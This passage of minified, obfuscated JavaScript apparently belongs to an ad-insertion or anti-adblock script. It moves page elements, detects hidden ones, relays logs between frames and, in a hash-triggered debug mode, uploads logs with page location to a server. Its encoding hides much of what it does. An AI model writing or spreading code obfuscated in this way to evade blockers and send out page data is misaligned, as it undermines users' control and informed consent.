s=""[h(2845)](o.A[h(2869)],h(1962))[h(2845)](window[h(1108)][h(2718)],h(789))[h(2845)](t);r[h(2925)]=h(728)[h(2845)](t,h(2218))[h(2845)](i,"x")[h(2845)](a,h(3271))[h(2845)](n[h(2216)]>0?h(1191)[h(2845)](JSON[h(996)](b,null,2),h(628)):"",h(2083))[h(2845)](s,h(2079)),k[h(2699)](e)}return[w,k,x]},y=t=>t[r(667)]((t=>{const e=r;document[e(2979)](t[e(1271)])[e(667)]((n=>{const r=e;if(void 0!==t[r(1367)]&&t[r(1367)]>0)for(let e=0;e<t[r(1367)]&&n[r(2438)];++e)n=n[r(2438)];t[r(1050)]?n[r(1050)]():n[r(981)][r(1788)](r(3269),r(497),r(432))}))})),k=(t,e,n)=>{const i=r;if(!e[i(2438)])throw new Error(i(2834));const o=n[i(3003)]("-")[0],s=parseInt(n[i(3003)]("-")[1]);switch(o){case i(600):e[i(800)][i(2171)]<=s?e[i(2699)](t):e[i(3370)](t,e[i(800)][s]);break;case i(1366):0===e[i(800)][i(2171)]||0===s?e[i(2699)](t):e[i(800)][i(2171)]<=s?e[i(3370)](t,e[i(1207)]):e[i(3370)](t,e[i(800)][e[i(800)][i(2171)]-s]);break;case i(2134):{let n=e;for(let t=0;t<s&&n[i(678)];t++)n=n[i(678)];u.A[i(2986)](t,n);break}case i(3122):{let n=e;for(let t=0;t<s&&n[i(2523)];t++)n=n[i(2523)];e[i(2438)][i(3370)](t,n);break}case i(1667):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s&&o[i(1628)];t++)o=o[i(1628)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t&&o[i(1628)];e++)o=o[i(1628)]}u.A[i(2986)](t,o);break}case i(2408):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t&&o[i(1766)];e++)o=o[i(1766)]}r[i(2438)][i(3370)](t,o);break}default:throw new Error(i(2624)[i(2845)](n,i(2563)))}},x=(t,e,n)=>{const i=r;if(!document[i(2555)](t))return!1;const o=n[i(3003)]("-")[0],s=parseInt(n[i(3003)]("-")[1]);switch(o){case i(600):return e[i(800)][i(2171)]<=s?e[i(1707)]===t:e[i(800)][s]===t;case i(1366):return 0===s?e[i(1707)]===t:e[i(800)][i(2171)]<=s?e[i(1207)]===t:e[i(800)][e[i(800)][i(2171)]-s-1]===t;case i(2134):{let n=e;for(let t=0;t<s+1&&n[i(678)];t++)n=n[i(678)];return n===t}case i(3122):{let n=e;for(let t=0;t<s+1&&n[i(2523)];t++)n=n[i(2523)];return n===t}case i(1667):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s+1&&o[i(1628)];t++)o=o[i(1628)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t+1&&o[i(1628)];e++)o=o[i(1628)]}return o===t}case i(2408):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s+1&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t+1&&o[i(1766)];e++)o=o[i(1766)]}return o===t}default:throw new Error(i(2624)[i(2845)](n,i(2563)))}},A=t=>t[r(2960)]((t=>r(981)!==t[r(1797)][r(876)]()))[r(1659)]((t=>(t=>{const e=r;if(!document[e(2555)](t))return[!1,""];const n=window[e(1670)](t);return e(497)===n[e(3269)]?[!0,e(2484)]:e(2684)!==n[e(1904)]?[!0,e(437)[e(2845)](n[e(1904)])]:e(497)===n[e(2960)]||e(601)!=typeof n[e(2960)]||n[e(2960)][e(2509)](e(3007))?parseFloat(n[e(379)])<.2?[!0,e(2781)[e(2845)](n[e(379)])]:[!1,""]:[!0,e(3133)[e(2845)](n[e(2960)])]})(t)))[r(1836)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(1847)][r(717)]((t=>location[r(2718)][r(2332)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(660);var g=function(t){const e=r;return t[t[e(1913)]=0]=e(1913),t[t[e(3077)]=1]=e(3077),t[t[e(2629)]=2]=e(2629),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2629)],s=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2171)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2944)]=t,this[e(915)]=i,this[e(1070)]=s,this[e(1536)]=a,(0,o.A)(this,e(812),(function(t){const r=e;for(var i=arguments[r(2171)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3288)](),inventoryId:n[r(1070)],args:o}})),(0,o.A)(this,e(2401),(()=>{const t=e;window[t(2848)](t(1854),(e=>{const n=t;if(e[n(483)]&&e[n(483)][n(453)]===p){if(this[n(915)]===g[n(3077)])return w({inventoryId:this[n(1070)],...e[n(483)]});if(this[n(915)]===g[n(1913)]&&e[n(483)][n(1070)]){if(n(3131)===e[n(483)][n(2053)])return b[n(3131)]("["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)]);if(n(1964)===e[n(483)][n(2053)])return b[n(1964)]("["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)]);if(n(758)===e[n(483)][n(2053)])return b[n(758)](e[n(483)][n(758)],"["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)])}}}))})),(0,o.A)(this,e(835),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2531)!==window[t(1108)][t(2472)]&&t(2696)!==window[t(1108)][t(2472)])return;window[t(1108)][t(2472)]="";const e=prompt(t(2034));if(t(997)===e)return this[t(1536)][t(667)]((e=>console[t(1354)](...e[t(1818)])));if(t(2696)!==e)return;const n=prompt(t(680)),r=prompt(t(1854)),i=await b[t(1341)](t(3186),null!=n?n:t(367),null!=r?r:t(367));alert(t(2833)),window[t(650)](t(1035)[t(2845)](i))};window[t(2848)](t(1073),n),window[t(2251)](n,3e3)})),i===g[e(1913)]&&this[e(835)](),i!==g[e(1913)]&&i!==g[e(3077)]||this[e(2401)]()}static[r(3131)](){const t=r;this[t(2340)]();for(var e=arguments[t(2171)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(480)][t(812)](t(3131),...n);if(this[t(480)][t(915)]!==g[t(1913)])return w(o);this[t(480)][t(1536)][t(3252)](o),(l.A[t(3131)]||t(1879)===u.A[t(488)](t(1378),!1))&&console[t(1354)](...n)}static[r(1964)](){const t=r;this[t(2340)]();for(var e=arguments[t(2171)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(480)][t(812)](t(1964),...n);if(this[t(480)][t(915)]!==g[t(1913)])return w(o);this[t(480)][t(1536)][t(3252)](o),(l.A[t(3131)]||t(1879)===u.A[t(488)](t(1378),!1))&&console[t(1964)](...n)}static[r(758)](t){const e=r;this[e(2340)]();for(var n=arguments[e(2171)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(480)][e(812)](e(758),[t,...i]);if(s[e(758)]=t,this[e(480)][e(915)]!==g[e(1913)])return w(s);this[e(480)][e(1536)][e(3252)](s),(l.A[e(3131)]||e(1879)===u.A[e(488)](e(1378),!1))&&console[e(758)](t,...i)}static[r(1910)](t,e){const n=r;return this[n(2340)](),b[n(3131)](n(1910),t,e),b[n(3131)](n(2589),function(){const t=n;try{const e=performance[t(2430)](t(729));if(0===e[t(2171)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(667)]((e=>{const c=t;n++,r+=e[c(1967)],(0===a||a>e[c(1967)])&&(a=e[c(1967)]),u<e[c(1967)]&&(u=e[c(1967)]),e[c(975)][c(1865)](l.A[c(2869)])&&(0,s.EW)(e[c(975)])&&(0,s.sH)(e[c(975)])[c(780)][c(1865)](l.A[c(2869)])&&(i++,o+=e[c(1967)],(0===d||d>e[c(1967)])&&(d=e[c(1967)]),m<e[c(1967)]&&(m=e[c(1967)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1341)](t,e,e)}static async[r(1341)](t,e,n){const i=r;this[i(2340)]();const o=this[i(480)][i(1536)][i(1659)]((t=>({...t,timestamp:Math[i(2256)](t[i(548)]/1e3)}))),u=c.A[i(2576)](JSON[i(996)](o)),p=await(0,m.C8)(this[i(480)][i(2944)],l.A[i(2869)])?(0,m.XV)(l.A[i(2869)],0):l.A[i(2869)],g=new URL(""[i(2845)](p,i(1350)));return g[i(1046)][i(2406)](i(2124),l.A[i(2124)]),g[i(1046)][i(2406)](i(1636),t),g[i(1046)][i(2406)](i(1068),e),g[i(1046)][i(2406)](i(1854),n),g[i(1046)][i(2406)](i(1742),location[i(501)]),g[i(1046)][i(2406)](i(1092),(0,d.z3)()[i(1935)]()),g[i(1046)][i(2406)](i(880),(await(0,h.H4)())[i(1935)]()),g[i(1046)][i(2406)](i(934),f.A[i(1589)](16,16)),(await a.G[i(2981)](i(2691),(0,s.Wq)({protectUrlContext:this[i(480)][i(2944)],url:g,endpoint:p}),u))[i(697)]}}i=b,(0,o.A)(b,r(480),void 0),(0,o.A)(b,r(1150),(t=>i[r(480)]=new i(t,g[r(1913)]))),(0,o.A)(b,r(1381),((t,e)=>i[r(480)]=new i(t,g[r(3077)],e))),(0,o.A)(b,r(2340),(()=>{const t=r;i[t(480)]||(i[t(480)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2293)][e(3284)];){n=n[e(2795)][e(3284)];try{t[e(453)]=p,n[e(3293)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(3263)[r(2845)](r(2766),r(1274))},11:(F,C,X)=>{"use strict";X.d(C,{I:()=>f,i:()=>H});var U=X(9141),O=X(5180),E=X(5281),x=X(1783),m=X(7549);const H=()=>{const t=a1M;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk